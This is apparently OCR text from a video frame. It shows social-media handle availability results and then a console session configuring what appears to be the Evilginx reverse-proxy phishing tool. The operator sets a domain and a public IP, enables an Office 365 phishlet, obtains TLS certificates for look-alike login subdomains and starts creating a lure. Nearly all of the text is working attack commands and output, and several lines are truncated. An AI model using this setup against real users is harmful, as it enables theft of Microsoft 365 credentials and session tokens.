 tiktok @An0nUD4Y disabled available
twitter-mobile @white_fi disabled available
airbnb @AN0NUD4Y disabled available
twitter @white_fi disabled available
[22:00:32] [!!!] Failed to start nameserver on port 53
:
[22:00:35] [war] server domain not set! type: config domain <domain>
[22:00:35] [war] server ip not set! type: config ip <ip_address>
: config domain deeboodah.tk
[22:00:51] [inf] server domain set to: deeboodah.tk
[22:00:51] [war] server ip not set! type: config ip <ip_address>
: config ip 3.83.65.198
[22:01:03] [inf] server IP set to: 3.83.65.198
: backlist unauth
[22:01:09] [err] unknown command: backlist
: blacklist unauth
[22:01:13] [inf] blacklist mode set to: unauth
: phishlets hostname o365
[22:01:25] [err] phishlets: invalid syntax: [hostname o365]
: phishlets hostname o365 deeboodah.tk
[22:01:36] [inf] phishlet 'o365' hostname set to: deeboodah.tk
[22:01:36] [inf] disabled phishlet 'o365'
: phishlets enable o365
[22:01:48] [inf] enabled phishlet 'o365'
[22:01:48] [inf] setting up certificates for phishlet 'o365'...
[22:01:48] [war] failed to load certificate files for phishlet 'o365', domain 'deeboodah.tk': open /root
[22:01:48] [inf] requesting SSL/TLS certificates from LetsEncrypt...
[22:02:04] [+++] successfully set up SSL/TLS certificates for domains: [login.deeboodah.tk www.deeboodah
: lures create o3